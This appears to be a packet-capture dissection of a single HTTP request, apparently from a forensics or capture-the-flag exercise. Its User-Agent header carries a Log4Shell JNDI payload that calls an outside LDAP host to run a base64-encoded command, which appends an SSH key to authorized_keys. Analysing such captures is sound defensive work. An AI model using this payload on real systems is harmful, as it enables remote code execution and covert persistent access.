 Transmission Control Protocol, Src Port: 40010, Dst Port: 80, Seq: 1, Ack: 1, Len: 313
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
Host: pwr-07-ws-caf5db\r\n
Accept: */*\r\n
X-Flag: caf5db3e4479b9c3dcb91e43ef9aa497\r\n
User-Agent: ${jndi:ldap://10.0.30.98:1389/Basic/Command/Base64/ZWNobyBzc2gtZWQyNTUxOSBBQUFBQzNOemFDMWxaREkxTlRFNUFBQUFJTVRnYnlrZW1wZEFaNEZhaHpMUit0c2NrdFNsaUt0RWR3Wk9sWllXQkhxQyA%2bPiAuc3NoL2F1dGhvc
\r\n
[Full request URI: http://pwr-07-ws-caf5db/]
[HTTP request 1/1]
[Response in frame: 37]